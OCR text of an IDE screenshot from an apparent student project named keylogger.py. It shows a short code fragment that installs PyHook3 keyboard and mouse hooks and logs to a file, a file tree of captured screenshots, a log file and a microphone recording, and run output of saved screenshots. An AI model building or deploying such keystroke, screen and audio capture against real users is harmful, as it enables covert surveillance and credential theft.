 PC
F2 Final Project 2
Version control
Current File
Project
keylogger.py
9 19 12
screenshots
video
1NIWV2O.png
3BRNTDB.png
4OXBA08.png
7WJDJGH.png
07ITUNX.png
890EPQ2.png
BUHKL7I.png
C2QXZ22.png
D7MIQB4.png
DFCD95V.png
DPX2P3Z.png
ENUHA5M.png
GEZR6Y1.png
JX6DR2X.png
K5MEQSA.png
keylogger.py
KUOBJWB.png
Logfile.txt
mic.wav
244
245
246 hook = PyHook3.HookManager()
247
248 hook.KeyDown = OnKeyboardEvent
249
250 hook.MouseAllButtonsDown = OnMouseEvent
251
252 hook.HookKeyboard()
253
254 hook.HookMouse()
255
256 start_time = time.time()
257 log_file_path = os.path.join('logs', generate_unique_filename( prefix: 'Logfile', extension: 'txt'))
258 print(f"Initial log file created: {log_file_path}")
259
260 pythoncom.PumpMessages()
261
Run
keylogger
Screenshot saved: screenshots\WAI1KXP.png
Screenshot saved: screenshots\MDWWTWM.png
Screenshot saved: screenshots\K3F19IH.png
Screenshot saved: screenshots\TA6MRZD.png
Traceback (most recent call last):
File "C:\Users\balua\AppData\Roaming\Python\Python311\site-packages\PyHook3\HookManager.py", line 303, in MouseSwitch
def MouseSwitch(self, msg, x, y, data, flags, time, hwnd, window_name):
KeyboardInterrupt
Final Project 2 > keylogger.py
231:1 CRLF UTF-8 4 spaces Python 3.11 (2)
1
32°C
Mostly sunny
Search
PC
ENG
US
7:26 PM
2024-07-31
PRE